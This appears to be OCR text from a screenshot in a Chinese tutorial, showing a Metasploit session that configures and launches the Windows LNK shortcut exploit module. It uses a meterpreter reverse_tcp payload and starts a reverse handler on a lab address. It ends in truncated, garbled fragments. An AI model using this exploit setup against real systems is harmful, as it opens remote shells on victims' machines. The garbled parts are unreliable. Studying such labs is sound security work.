 msf exploit(ms10_xxx_windows_shell_lnk_execute) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 80 yes The daemon port to listen on (do not chan
UNCHOST no The host portion of the UNC path to provi
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
图 3 show options
msf exploit(ms10_xxx_windows_shell_lnk_execute)
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.226.128:4
[*]
[*] Send vulnerable clients to \\192.168.226.128
文件(
地址(D
文
其